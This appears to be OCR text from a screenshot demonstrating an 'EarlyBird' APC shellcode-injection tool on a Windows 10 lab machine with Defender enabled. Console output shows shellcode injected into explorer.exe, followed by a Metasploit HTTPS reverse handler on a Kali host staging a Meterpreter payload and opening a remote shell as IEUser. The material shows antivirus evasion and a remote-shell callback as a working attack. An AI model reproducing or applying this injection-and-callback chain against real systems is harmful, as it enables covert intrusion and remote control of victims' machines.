 Windows Security
Virus & thr
View and update Virus &
Antivirus.
Real-time protectio
Locates and stops malwa
can turn off this setting fo
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and othe
potential threats.  We'll prompt you if the file we need is lik
personal information.
Automatic sample submission is off. Your device may be
Dismiss
Command Prompt
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>EarlyBird.exe C:\windows\explorer
.exe
[+] Creating process C:\windows\explorer.exe...
\_ [+] PID: 12544
[+] Allocating memory in remote process...
\_ [+] Allocated 728 bytes at region  0x00000000005C0000
[+] Trying to write shellcode at allocated memory...
\_ [+] Shellcode wrote successfully
[+] Attempting to call shellcode via QueueUserAPC...
\_ [+] Success
[+] EarlyBird injection successful :)
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>_
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.
DEV
C++
POR
8:04 AM
8/1/2022
1
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.100.2:443
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: yitlo1bo) Wit
hout a database connected that payload UUID tracking will not work!
[*] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: yitlo1bo) Sta
ging x64 payload (201308 bytes) ...
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: yitlo1bo) Wit
hout a database connected that payload UUID tracking will not work!
[*] Meterpreter session 18 opened (192.168.100.2:443 → 127.0.0.1 ) at 2022-08-01 11:04
:04 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > shell
Process 2892 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>meterpreter >